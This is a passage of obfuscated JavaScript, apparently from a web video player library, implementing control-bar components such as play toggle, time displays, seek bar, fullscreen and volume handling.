_0x6f3ex7[_0x2807[418]][_0x6f3exb]===_0x6f3ex1?_0x6f3exa[_0x2807[230]](_0x2807[475]+_0x6f3exb+_0x2807[476]+_0x6f3ex7[_0x2807[445]]+_0x2807[477],d):_0x2807[478]==d[_0x2807[171]]?(_0x6f3exa[_0x2807[230]](_0x2807[475]+_0x6f3exb+_0x2807[479]+_0x6f3ex7[_0x2807[445]]+_0x2807[480],d),_0x6f3ex7[_0x2807[418]][_0x2807[288]]=_0x6f3ex4):_0x6f3exa[_0x2807[230]](d),d}}}_0x6f3ex9[_0x2807[436]]=function(){_0x6f3ex2e(this,_0x2807[436]);return this};_0x6f3ex9[_0x2807[438]]=function(){_0x6f3ex2e(this,_0x2807[438]);return this};_0x6f3ex9[_0x2807[451]]=function(){return _0x6f3ex2f(this,_0x2807[451])===_0x6f3ex4?_0x6f3ex4:_0x6f3ex2};_0x6f3ex9[_0x2807[448]]=function(_0x6f3ex7){return _0x6f3ex7!==_0x6f3ex1?(_0x6f3ex2e(this,_0x2807[481],_0x6f3ex7),this):this[_0x2807[405]][_0x2807[448]]=_0x6f3ex2f(this,_0x2807[448])||0};_0x6f3ex9[_0x2807[470]]=function(_0x6f3ex7){if(_0x6f3ex7!==_0x6f3ex1){return this[_0x2807[405]][_0x2807[470]]=parseFloat(_0x6f3ex7),this};this[_0x2807[405]][_0x2807[470]]===_0x6f3ex1&&this[_0x2807[441]]();return this[_0x2807[405]][_0x2807[470]]||0};_0x6f3ex9[_0x2807[482]]=function(){return this[_0x2807[470]]()-this[_0x2807[448]]()};_0x6f3ex9[_0x2807[483]]=function(){var _0x6f3ex7=_0x6f3ex2f(this,_0x2807[483]);if(!_0x6f3ex7||!_0x6f3ex7[_0x2807[65]]){_0x6f3ex7=_0x6f3exa[_0x2807[203]](0,0)};return _0x6f3ex7};_0x6f3ex9[_0x2807[466]]=function(){var _0x6f3ex7=this[_0x2807[470]](),_0x6f3exb=this[_0x2807[483]](),_0x6f3exc=0,_0x6f3exe,_0x6f3ex11;if(!_0x6f3ex7){return 0};for(var _0x6f3ex12=0;_0x6f3ex12<_0x6f3exb[_0x2807[65]];_0x6f3ex12++){_0x6f3exe=_0x6f3exb[_0x2807[484]](_0x6f3ex12),_0x6f3ex11=_0x6f3exb[_0x2807[336]](_0x6f3ex12),_0x6f3ex11>_0x6f3ex7&&(_0x6f3ex11=_0x6f3ex7),_0x6f3exc+=_0x6f3ex11-_0x6f3exe};return _0x6f3exc/_0x6f3ex7};_0x6f3ex9[_0x2807[227]]=function(_0x6f3ex7){if(_0x6f3ex7!==_0x6f3ex1){return _0x6f3ex7=Math[_0x2807[350]](0,Math[_0x2807[349]](1,parseFloat(_0x6f3ex7))),this[_0x2807[405]][_0x2807[227]]=_0x6f3ex7,_0x6f3ex2e(this,_0x2807[485],_0x6f3ex7),_0x6f3exa.Xd(_0x6f3ex7),this};_0x6f3ex7=parseFloat(_0x6f3ex2f(this,_0x2807[227]));return isNaN(_0x6f3ex7)?1:_0x6f3ex7};_0x6f3ex9[_0x2807[486]]=function(_0x6f3ex7){return _0x6f3ex7!==_0x6f3ex1?(_0x6f3ex2e(this,_0x2807[487],_0x6f3ex7),this):_0x6f3ex2f(this,_0x2807[486])||_0x6f3ex4};_0x6f3ex9[_0x2807[488]]=function(){return _0x6f3ex2f(this,_0x2807[489])||_0x6f3ex4};_0x6f3ex9[_0x2807[490]]=_0x6f3ex4;_0x6f3ex9[_0x2807[473]]=function(_0x6f3ex7){return _0x6f3ex7!==_0x6f3ex1?(this[_0x2807[490]]= !!_0x6f3ex7,this):this[_0x2807[490]]};_0x6f3ex9[_0x2807[491]]=function(_0x6f3ex7){_0x6f3exa[_0x2807[230]][_0x2807[250]](_0x2807[492]);return this[_0x2807[473]](_0x6f3ex7)};_0x6f3ex9[_0x2807[493]]=function(){var _0x6f3ex7=_0x6f3exa[_0x2807[188]][_0x2807[398]];this[_0x2807[473]](_0x6f3ex2);_0x6f3ex7?(_0x6f3exa[_0x2807[55]](document,_0x6f3ex7[_0x2807[442]],_0x6f3exa[_0x2807[132]](this,function(_0x6f3exb){this[_0x2807[473]](document[_0x6f3ex7[_0x2807[494]]]);this[_0x2807[473]]()===_0x6f3ex4&&_0x6f3exa[_0x2807[71]](document,_0x6f3ex7[_0x2807[442]],arguments[_0x2807[495]]);this[_0x2807[108]](_0x2807[442])})),this[_0x2807[265]][_0x6f3ex7[_0x2807[493]]]()):this[_0x2807[418]].Da()?_0x6f3ex2e(this,_0x2807[496]):(this[_0x2807[497]](),this[_0x2807[108]](_0x2807[442]));return this};_0x6f3ex9[_0x2807[498]]=function(){_0x6f3exa[_0x2807[230]][_0x2807[250]](_0x2807[499]);return this[_0x2807[493]]()};_0x6f3ex9[_0x2807[500]]=function(){var _0x6f3ex7=_0x6f3exa[_0x2807[188]][_0x2807[398]];this[_0x2807[473]](_0x6f3ex4);if(_0x6f3ex7){document[_0x6f3ex7[_0x2807[500]]]()}else {this[_0x2807[418]].Da()?_0x6f3ex2e(this,_0x2807[501]):(this.Bb(),this[_0x2807[108]](_0x2807[442]))};return this};_0x6f3ex9[_0x2807[502]]=function(){_0x6f3exa[_0x2807[230]][_0x2807[250]](_0x2807[503]);return this[_0x2807[500]]()};_0x6f3ex9[_0x2807[497]]=function(){this[_0x2807[504]]=_0x6f3ex2;this[_0x2807[505]]=document[_0x2807[95]][_0x2807[242]][_0x2807[506]];_0x6f3exa[_0x2807[55]](document,_0x2807[323],_0x6f3exa[_0x2807[132]](this,this[_0x2807[507]]));document[_0x2807[95]][_0x2807[242]][_0x2807[506]]=_0x2807[508];_0x6f3exa[_0x2807[141]](document[_0x2807[96]],_0x2807[509]);this[_0x2807[108]](_0x2807[510])};_0x6f3ex9[_0x2807[507]]=function(_0x6f3ex7){27===_0x6f3ex7[_0x2807[106]]&&(this[_0x2807[473]]()===_0x6f3ex2?this[_0x2807[500]]():this.Bb())};_0x6f3ex9[_0x2807[511]]=function(){this[_0x2807[504]]=_0x6f3ex4;_0x6f3exa[_0x2807[71]](document,_0x2807[323],this[_0x2807[507]]);document[_0x2807[95]][_0x2807[242]][_0x2807[506]]=this[_0x2807[505]];_0x6f3exa[_0x2807[145]](document[_0x2807[96]],_0x2807[509]);this[_0x2807[108]](_0x2807[512])};_0x6f3ex9[_0x2807[513]]=function(_0x6f3ex7){for(var _0x6f3exb=0,_0x6f3exc=this[_0x2807[259]][_0x2807[514]];_0x6f3exb<_0x6f3exc[_0x2807[65]];_0x6f3exb++){var _0x6f3exe=_0x6f3exa[_0x2807[120]](_0x6f3exc[_0x6f3exb]),_0x6f3ex11=window[_0x2807[13]][_0x6f3exe];if(_0x6f3ex11){if(_0x6f3ex11[_0x2807[515]]()){for(var _0x6f3ex12=0,_0x6f3exf=_0x6f3ex7;_0x6f3ex12<_0x6f3exf[_0x2807[65]];_0x6f3ex12++){var _0x6f3ex10=_0x6f3exf[_0x6f3ex12];if(_0x6f3ex11[_0x2807[516]](_0x6f3ex10)){return {source:_0x6f3ex10,m:_0x6f3exe}}}}}else {_0x6f3exa[_0x2807[230]][_0x2807[249]](_0x2807[517]+_0x6f3exe+_0x2807[518])}};return _0x6f3ex4};_0x6f3ex9[_0x2807[447]]=function(_0x6f3ex7){if(_0x6f3ex7===_0x6f3ex1){return _0x6f3ex2f(this,_0x2807[447])};_0x6f3exa[_0x2807[52]][_0x2807[56]](_0x6f3ex7)?_0x6f3ex30(this,_0x6f3ex7):_0x2807[4]=== typeof _0x6f3ex7?this[_0x2807[447]]({src:_0x6f3ex7}):_0x6f3ex7 instanceof Object&&(_0x6f3ex7[_0x2807[64]]&&!window[_0x2807[13]][this[_0x2807[445]]][_0x2807[516]](_0x6f3ex7)?_0x6f3ex30(this,[_0x6f3ex7]):(this[_0x2807[405]][_0x2807[447]]=_0x6f3ex7[_0x2807[447]],this[_0x2807[446]]=_0x6f3ex7[_0x2807[64]]||_0x2807[144],this.I(function(){_0x6f3ex2e(this,_0x2807[447],_0x6f3ex7[_0x2807[447]]);_0x2807[303]==this[_0x2807[259]][_0x2807[519]]&&this[_0x2807[520]]();this[_0x2807[259]][_0x2807[521]]&&this[_0x2807[436]]()})));return this};function _0x6f3ex30(_0x6f3ex7,_0x6f3exb){var _0x6f3exc=_0x6f3ex7[_0x2807[513]](_0x6f3exb),_0x6f3exe;_0x6f3exc?_0x6f3exc[_0x2807[418]]===_0x6f3ex7[_0x2807[445]]?_0x6f3ex7[_0x2807[447]](_0x6f3exc[_0x2807[422]]):_0x6f3ex2c(_0x6f3ex7,_0x6f3exc[_0x2807[418]],_0x6f3exc[_0x2807[422]]):(_0x6f3exe=setTimeout(_0x6f3exa[_0x2807[132]](_0x6f3ex7,function(){this[_0x2807[249]]({code:4,message:this[_0x2807[278]](this[_0x2807[22]]()[_0x2807[522]])})}),0),_0x6f3ex7.Fa(),_0x6f3ex7[_0x2807[55]](_0x2807[277],function(){clearTimeout(_0x6f3exe)}))}_0x6f3ex9[_0x2807[520]]=function(){_0x6f3ex2e(this,_0x2807[520]);return this};_0x6f3ex9[_0x2807[523]]=function(){return _0x6f3ex2f(this,_0x2807[523])||this[_0x2807[405]][_0x2807[447]]||_0x2807[144]};_0x6f3ex9[_0x2807[524]]=function(){return this[_0x2807[446]]||_0x2807[144]};_0x6f3ex9[_0x2807[525]]=function(_0x6f3ex7){return _0x6f3ex7!==_0x6f3ex1?(_0x6f3ex2e(this,_0x2807[526],_0x6f3ex7),this[_0x2807[259]][_0x2807[519]]=_0x6f3ex7,this):_0x6f3ex2f(this,_0x2807[519])};_0x6f3ex9[_0x2807[521]]=function(_0x6f3ex7){return _0x6f3ex7!==_0x6f3ex1?(_0x6f3ex2e(this,_0x2807[527],_0x6f3ex7),this[_0x2807[259]][_0x2807[521]]=_0x6f3ex7,this):_0x6f3ex2f(this,_0x2807[521])};_0x6f3ex9[_0x2807[469]]=function(_0x6f3ex7){return _0x6f3ex7!==_0x6f3ex1?(_0x6f3ex2e(this,_0x2807[528],_0x6f3ex7),this[_0x2807[259]][_0x2807[469]]=_0x6f3ex7,this):_0x6f3ex2f(this,_0x2807[469])};_0x6f3ex9[_0x2807[407]]=function(_0x6f3ex7){if(_0x6f3ex7===_0x6f3ex1){return this[_0x2807[406]]};this[_0x2807[406]]=_0x6f3ex7;_0x6f3ex2e(this,_0x2807[529],_0x6f3ex7);this[_0x2807[108]](_0x2807[530])};_0x6f3ex9[_0x2807[409]]=function(_0x6f3ex7){return _0x6f3ex7!==_0x6f3ex1?(_0x6f3ex7= !!_0x6f3ex7,this[_0x2807[408]]!==_0x6f3ex7&&((this[_0x2807[408]]=_0x6f3ex7)?(this[_0x2807[145]](_0x2807[411]),this[_0x2807[141]](_0x2807[410]),this[_0x2807[108]](_0x2807[531])):(this[_0x2807[145]](_0x2807[410]),this[_0x2807[141]](_0x2807[411]),this[_0x2807[108]](_0x2807[532]))),this):this[_0x2807[408]]};_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[533]];_0x6f3ex9=_0x6f3exa[_0x2807[399]][_0x2807[49]];_0x6f3ex9[_0x2807[534]]=function(_0x6f3ex7){return _0x6f3ex7!==_0x6f3ex1?(_0x6f3ex7= !!_0x6f3ex7,this[_0x2807[533]]!==_0x6f3ex7&&((this[_0x2807[533]]=_0x6f3ex7)?(this[_0x2807[141]](_0x2807[535]),this[_0x2807[108]](_0x2807[536])):(this[_0x2807[145]](_0x2807[535]),this[_0x2807[108]](_0x2807[537]))),this):this[_0x2807[533]]};_0x6f3ex9[_0x2807[538]]=_0x6f3ex3;_0x6f3ex9[_0x2807[249]]=function(_0x6f3ex7){if(_0x6f3ex7===_0x6f3ex1){return this[_0x2807[538]]};if(_0x6f3ex7===_0x6f3ex3){return this[_0x2807[538]]=_0x6f3ex7,this[_0x2807[145]](_0x2807[539]),this};this[_0x2807[538]]=_0x6f3ex7 instanceof _0x6f3exa[_0x2807[382]]?_0x6f3ex7: new _0x6f3exa.D(_0x6f3ex7);this[_0x2807[108]](_0x2807[249]);this[_0x2807[141]](_0x2807[539]);_0x6f3exa[_0x2807[230]][_0x2807[249]](_0x2807[540]+this[_0x2807[538]][_0x2807[228]]+_0x2807[142]+_0x6f3exa[_0x2807[382]][_0x2807[386]][this[_0x2807[538]][_0x2807[228]]]+_0x2807[541],this[_0x2807[538]][_0x2807[384]],this[_0x2807[538]]);return this};_0x6f3ex9[_0x2807[433]]=function(){return _0x6f3ex2f(this,_0x2807[433])};_0x6f3ex9[_0x2807[434]]=function(){return _0x6f3ex2f(this,_0x2807[434])};_0x6f3ex9[_0x2807[415]]=_0x6f3ex2;_0x6f3ex9[_0x2807[272]]=function(){this[_0x2807[415]]=_0x6f3ex2};_0x6f3ex9[_0x2807[542]]=_0x6f3ex2;_0x6f3ex9[_0x2807[416]]=function(_0x6f3ex7){return _0x6f3ex7!==_0x6f3ex1?(_0x6f3ex7= !!_0x6f3ex7,_0x6f3ex7!==this[_0x2807[542]]&&((this[_0x2807[542]]=_0x6f3ex7)?(this[_0x2807[415]]=_0x6f3ex2,this[_0x2807[145]](_0x2807[543]),this[_0x2807[141]](_0x2807[544]),this[_0x2807[108]](_0x2807[545])):(this[_0x2807[415]]=_0x6f3ex4,this[_0x2807[418]]&&this[_0x2807[418]].O(_0x2807[341],function(_0x6f3ex7){_0x6f3ex7[_0x2807[91]]();_0x6f3ex7[_0x2807[83]]()}),this[_0x2807[145]](_0x2807[544]),this[_0x2807[141]](_0x2807[543]),this[_0x2807[108]](_0x2807[546]))),this):this[_0x2807[542]]};_0x6f3ex9[_0x2807[547]]=function(_0x6f3ex7){return _0x6f3ex7!==_0x6f3ex1?(_0x6f3ex2e(this,_0x2807[548],_0x6f3ex7),this):this[_0x2807[418]]&&this[_0x2807[418]][_0x2807[549]]?_0x6f3ex2f(this,_0x2807[547]):1};_0x6f3exa[_0x2807[550]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]();_0x6f3exa[_0x2807[550]][_0x2807[49]][_0x2807[259]]={se:_0x2807[436],children:{playToggle:{},currentTimeDisplay:{},timeDivider:{},durationDisplay:{},remainingTimeDisplay:{},liveDisplay:{},progressControl:{},fullscreenToggle:{},volumeControl:{},muteToggle:{},playbackRateMenuButton:{}}};_0x6f3exa[_0x2807[550]][_0x2807[49]][_0x2807[115]]=function(){return _0x6f3exa[_0x2807[115]](_0x2807[116],{className:_0x2807[551]})};_0x6f3exa[_0x2807[552]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[239]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb)}});_0x6f3exa[_0x2807[552]][_0x2807[49]][_0x2807[115]]=function(){var _0x6f3ex7=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[553]});this[_0x2807[280]]=_0x6f3exa[_0x2807[115]](_0x2807[116],{className:_0x2807[554],innerHTML:_0x2807[355]+this[_0x2807[278]](_0x2807[555])+_0x2807[356]+this[_0x2807[278]](_0x2807[556]),"\x61\x72\x69\x61\x2D\x6C\x69\x76\x65":_0x2807[557]});_0x6f3ex7[_0x2807[187]](this[_0x2807[280]]);return _0x6f3ex7};_0x6f3exa[_0x2807[558]]=_0x6f3exa[_0x2807[310]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[310]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);_0x6f3ex7[_0x2807[55]](_0x2807[436],_0x6f3exa[_0x2807[132]](this,this.Mb));_0x6f3ex7[_0x2807[55]](_0x2807[438],_0x6f3exa[_0x2807[132]](this,this.Lb))}});_0x6f3ex9=_0x6f3exa[_0x2807[558]][_0x2807[49]];_0x6f3ex9[_0x2807[319]]=_0x2807[559];_0x6f3ex9[_0x2807[286]]=function(){return _0x2807[560]+_0x6f3exa[_0x2807[310]][_0x2807[49]][_0x2807[286]][_0x2807[67]](this)};_0x6f3ex9[_0x2807[311]]=function(){this[_0x2807[258]][_0x2807[451]]()?this[_0x2807[258]][_0x2807[436]]():this[_0x2807[258]][_0x2807[438]]()};_0x6f3ex9[_0x2807[454]]=function(){_0x6f3exa[_0x2807[145]](this[_0x2807[265]],_0x2807[427]);_0x6f3exa[_0x2807[141]](this[_0x2807[265]],_0x2807[455]);this[_0x2807[265]][_0x2807[281]][0][_0x2807[281]][0][_0x2807[240]]=this[_0x2807[278]](_0x2807[561])};_0x6f3ex9[_0x2807[464]]=function(){_0x6f3exa[_0x2807[145]](this[_0x2807[265]],_0x2807[455]);_0x6f3exa[_0x2807[141]](this[_0x2807[265]],_0x2807[427]);this[_0x2807[265]][_0x2807[281]][0][_0x2807[281]][0][_0x2807[240]]=this[_0x2807[278]](_0x2807[559])};_0x6f3exa[_0x2807[562]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[239]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);_0x6f3ex7[_0x2807[55]](_0x2807[563],_0x6f3exa[_0x2807[132]](this,this[_0x2807[564]]))}});_0x6f3exa[_0x2807[562]][_0x2807[49]][_0x2807[115]]=function(){var _0x6f3ex7=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[565]});this[_0x2807[280]]=_0x6f3exa[_0x2807[115]](_0x2807[116],{className:_0x2807[566],innerHTML:_0x2807[567],"\x61\x72\x69\x61\x2D\x6C\x69\x76\x65":_0x2807[557]});_0x6f3ex7[_0x2807[187]](this[_0x2807[280]]);return _0x6f3ex7};_0x6f3exa[_0x2807[562]][_0x2807[49]][_0x2807[564]]=function(){var _0x6f3ex7=this[_0x2807[258]][_0x2807[568]]?this[_0x2807[258]][_0x2807[405]][_0x2807[448]]:this[_0x2807[258]][_0x2807[448]]();this[_0x2807[280]][_0x2807[240]]=_0x2807[355]+this[_0x2807[278]](_0x2807[569])+_0x2807[570]+_0x6f3exa[_0x2807[190]](_0x6f3ex7,this[_0x2807[258]][_0x2807[470]]())};_0x6f3exa[_0x2807[571]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[239]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);_0x6f3ex7[_0x2807[55]](_0x2807[563],_0x6f3exa[_0x2807[132]](this,this[_0x2807[564]]))}});_0x6f3exa[_0x2807[571]][_0x2807[49]][_0x2807[115]]=function(){var _0x6f3ex7=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[572]});this[_0x2807[280]]=_0x6f3exa[_0x2807[115]](_0x2807[116],{className:_0x2807[573],innerHTML:_0x2807[355]+this[_0x2807[278]](_0x2807[574])+_0x2807[575],"\x61\x72\x69\x61\x2D\x6C\x69\x76\x65":_0x2807[557]});_0x6f3ex7[_0x2807[187]](this[_0x2807[280]]);return _0x6f3ex7};_0x6f3exa[_0x2807[571]][_0x2807[49]][_0x2807[564]]=function(){var _0x6f3ex7=this[_0x2807[258]][_0x2807[470]]();_0x6f3ex7&&(this[_0x2807[280]][_0x2807[240]]=_0x2807[355]+this[_0x2807[278]](_0x2807[574])+_0x2807[570]+_0x6f3exa[_0x2807[190]](_0x6f3ex7))};_0x6f3exa[_0x2807[576]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[239]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb)}});_0x6f3exa[_0x2807[576]][_0x2807[49]][_0x2807[115]]=function(){return _0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[577],innerHTML:_0x2807[578]})};_0x6f3exa[_0x2807[579]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[239]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);_0x6f3ex7[_0x2807[55]](_0x2807[563],_0x6f3exa[_0x2807[132]](this,this[_0x2807[564]]))}});_0x6f3exa[_0x2807[579]][_0x2807[49]][_0x2807[115]]=function(){var _0x6f3ex7=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[580]});this[_0x2807[280]]=_0x6f3exa[_0x2807[115]](_0x2807[116],{className:_0x2807[581],innerHTML:_0x2807[355]+this[_0x2807[278]](_0x2807[582])+_0x2807[583],"\x61\x72\x69\x61\x2D\x6C\x69\x76\x65":_0x2807[557]});_0x6f3ex7[_0x2807[187]](this[_0x2807[280]]);return _0x6f3ex7};_0x6f3exa[_0x2807[579]][_0x2807[49]][_0x2807[564]]=function(){this[_0x2807[258]][_0x2807[470]]()&&(this[_0x2807[280]][_0x2807[240]]=_0x2807[355]+this[_0x2807[278]](_0x2807[582])+_0x2807[584]+_0x6f3exa[_0x2807[190]](this[_0x2807[258]][_0x2807[482]]()))};_0x6f3exa[_0x2807[585]]=_0x6f3exa[_0x2807[310]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[310]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb)}});_0x6f3exa[_0x2807[585]][_0x2807[49]][_0x2807[319]]=_0x2807[586];_0x6f3exa[_0x2807[585]][_0x2807[49]][_0x2807[286]]=function(){return _0x2807[587]+_0x6f3exa[_0x2807[310]][_0x2807[49]][_0x2807[286]][_0x2807[67]](this)};_0x6f3exa[_0x2807[585]][_0x2807[49]][_0x2807[311]]=function(){this[_0x2807[258]][_0x2807[473]]()?(this[_0x2807[258]][_0x2807[500]](),this[_0x2807[316]][_0x2807[240]]=this[_0x2807[278]](_0x2807[586])):(this[_0x2807[258]][_0x2807[493]](),this[_0x2807[316]][_0x2807[240]]=this[_0x2807[278]](_0x2807[588]))};_0x6f3exa[_0x2807[589]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[239]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb)}});_0x6f3exa[_0x2807[589]][_0x2807[49]][_0x2807[259]]={children:{seekBar:{}}};_0x6f3exa[_0x2807[589]][_0x2807[49]][_0x2807[115]]=function(){return _0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[590]})};_0x6f3exa[_0x2807[591]]=_0x6f3exa[_0x2807[326]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[326]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);_0x6f3ex7[_0x2807[55]](_0x2807[563],_0x6f3exa[_0x2807[132]](this,this[_0x2807[592]]));_0x6f3ex7.I(_0x6f3exa[_0x2807[132]](this,this[_0x2807[592]]))}});_0x6f3ex9=_0x6f3exa[_0x2807[591]][_0x2807[49]];_0x6f3ex9[_0x2807[259]]={children:{loadProgressBar:{},playProgressBar:{},seekHandle:{}},barName:_0x2807[593],handleName:_0x2807[594]};_0x6f3ex9[_0x2807[595]]=_0x2807[563];_0x6f3ex9[_0x2807[115]]=function(){return _0x6f3exa[_0x2807[326]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[596],"\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C":_0x2807[597]})};_0x6f3ex9[_0x2807[592]]=function(){var _0x6f3ex7=this[_0x2807[258]][_0x2807[568]]?this[_0x2807[258]][_0x2807[405]][_0x2807[448]]:this[_0x2807[258]][_0x2807[448]]();this[_0x2807[265]][_0x2807[119]](_0x2807[598],_0x6f3exa[_0x2807[201]](100*this.Eb(),2));this[_0x2807[265]][_0x2807[119]](_0x2807[599],_0x6f3exa[_0x2807[190]](_0x6f3ex7,this[_0x2807[258]][_0x2807[470]]()))};_0x6f3ex9[_0x2807[600]]=function(){return this[_0x2807[258]][_0x2807[448]]()/this[_0x2807[258]][_0x2807[470]]()};_0x6f3ex9[_0x2807[339]]=function(_0x6f3ex7){_0x6f3exa[_0x2807[326]][_0x2807[49]][_0x2807[339]][_0x2807[67]](this,_0x6f3ex7);this[_0x2807[258]][_0x2807[568]]=_0x6f3ex2;this[_0x2807[601]]=!this[_0x2807[258]][_0x2807[451]]();this[_0x2807[258]][_0x2807[438]]()};_0x6f3ex9[_0x2807[343]]=function(_0x6f3ex7){_0x6f3ex7=_0x6f3ex22(this,_0x6f3ex7)*this[_0x2807[258]][_0x2807[470]]();_0x6f3ex7==this[_0x2807[258]][_0x2807[470]]()&&(_0x6f3ex7-=0.1);this[_0x2807[258]][_0x2807[448]](_0x6f3ex7)};_0x6f3ex9[_0x2807[344]]=function(_0x6f3ex7){_0x6f3exa[_0x2807[326]][_0x2807[49]][_0x2807[344]][_0x2807[67]](this,_0x6f3ex7);this[_0x2807[258]][_0x2807[568]]=_0x6f3ex4;this[_0x2807[601]]&&this[_0x2807[258]][_0x2807[436]]()};_0x6f3ex9[_0x2807[602]]=function(){this[_0x2807[258]][_0x2807[448]](this[_0x2807[258]][_0x2807[448]]()+5)};_0x6f3ex9[_0x2807[603]]=function(){this[_0x2807[258]][_0x2807[448]](this[_0x2807[258]][_0x2807[448]]()-5)};_0x6f3exa[_0x2807[604]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[239]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);_0x6f3ex7[_0x2807[55]](_0x2807[439],_0x6f3exa[_0x2807[132]](this,this[_0x2807[333]]))}});_0x6f3exa[_0x2807[604]][_0x2807[49]][_0x2807[115]]=function(){return _0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[605],innerHTML:_0x2807[606]+this[_0x2807[278]](_0x2807[607])+_0x2807[608]})};_0x6f3exa[_0x2807[604]][_0x2807[49]][_0x2807[333]]=function(){var _0x6f3ex7,_0x6f3exb,_0x6f3exc,_0x6f3exe,_0x6f3ex11=this[_0x2807[258]][_0x2807[483]]();_0x6f3ex7=this[_0x2807[258]][_0x2807[470]]();var _0x6f3ex12,_0x6f3exf=this[_0x2807[258]];_0x6f3ex12=_0x6f3exf[_0x2807[483]]();_0x6f3exf=_0x6f3exf[_0x2807[470]]();_0x6f3ex12=_0x6f3ex12[_0x2807[336]](_0x6f3ex12[_0x2807[65]]-1);_0x6f3ex12>_0x6f3exf&&(_0x6f3ex12=_0x6f3exf);_0x6f3exf=this[_0x2807[265]][_0x2807[281]];this[_0x2807[265]][_0x2807[242]][_0x2807[299]]=100*(_0x6f3ex12/_0x6f3ex7||0)+_0x2807[302];for(_0x6f3ex7=0;_0x6f3ex7<_0x6f3ex11[_0x2807[65]];_0x6f3ex7++){_0x6f3exb=_0x6f3ex11[_0x2807[484]](_0x6f3ex7),_0x6f3exc=_0x6f3ex11[_0x2807[336]](_0x6f3ex7),(_0x6f3exe=_0x6f3exf[_0x6f3ex7])||(_0x6f3exe=this[_0x2807[265]][_0x2807[187]](_0x6f3exa[_0x2807[115]]())),_0x6f3exe[_0x2807[242]][_0x2807[253]]=100*(_0x6f3exb/_0x6f3ex12||0)+_0x2807[302],_0x6f3exe[_0x2807[242]][_0x2807[299]]=100*((_0x6f3exc-_0x6f3exb)/_0x6f3ex12||0)+_0x2807[302]};for(_0x6f3ex7=_0x6f3exf[_0x2807[65]];_0x6f3ex7>_0x6f3ex11[_0x2807[65]];_0x6f3ex7--){this[_0x2807[265]][_0x2807[244]](_0x6f3exf[_0x6f3ex7-1])}};_0x6f3exa[_0x2807[609]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[239]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb)}});_0x6f3exa[_0x2807[609]][_0x2807[49]][_0x2807[115]]=function(){return _0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[610],innerHTML:_0x2807[606]+this[_0x2807[278]](_0x2807[611])+_0x2807[608]})};_0x6f3exa[_0x2807[612]]=_0x6f3exa[_0x2807[352]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[352]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);_0x6f3ex7[_0x2807[55]](_0x2807[563],_0x6f3exa[_0x2807[132]](this,this[_0x2807[564]]))}});_0x6f3exa[_0x2807[612]][_0x2807[49]][_0x2807[353]]=_0x2807[613];_0x6f3exa[_0x2807[612]][_0x2807[49]][_0x2807[115]]=function(){return _0x6f3exa[_0x2807[352]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[614],"\x61\x72\x69\x61\x2D\x6C\x69\x76\x65":_0x2807[557]})};_0x6f3exa[_0x2807[612]][_0x2807[49]][_0x2807[564]]=function(){var 